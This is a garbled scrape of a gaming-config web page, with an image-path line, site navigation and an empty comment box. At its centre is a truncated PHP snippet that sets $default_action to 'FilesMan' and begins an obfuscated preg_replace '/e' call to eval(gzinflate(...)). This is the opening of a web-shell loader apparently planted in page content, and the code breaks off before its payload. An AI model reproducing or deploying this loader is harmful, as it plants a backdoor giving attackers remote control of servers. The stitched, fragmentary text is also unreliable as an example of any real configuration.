
$default_action = "FilesMan";
$default_charset = "Windows-1251";
preg_replace
("/.*/e","eval(gzinf
Comments
No comments yet. Be the first to post one!
Leave a comment!
Login
to comment.
Games
Languages
GAMERCONFIG
Alien Swarm
English
Contact us
Battlefield 3
German
Imprint
Battlefield 4
Uservideos
Call of Duty 4: Modern Warfare
Advertising on Gem